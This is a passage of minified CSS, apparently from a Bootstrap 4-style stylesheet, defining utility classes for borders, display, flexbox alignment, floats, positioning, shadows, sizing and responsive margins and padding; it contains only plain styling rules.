#dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#231f20!important}.border-secondary{border-color:#f7f7f7!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#eaab00!important}.border-danger{border-color:#d20000!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#231f20!important}.border-white{border-color:#fff!important}.rounded{border-radius:5px!important}.rounded-top{border-top-left-radius:5px!important}.rounded-right,.rounded-top{border-top-right-radius:5px!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:5px!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:5px!important}.rounded-left{border-top-left-radius:5px!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-3by4:before{padding-top:133.33333%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-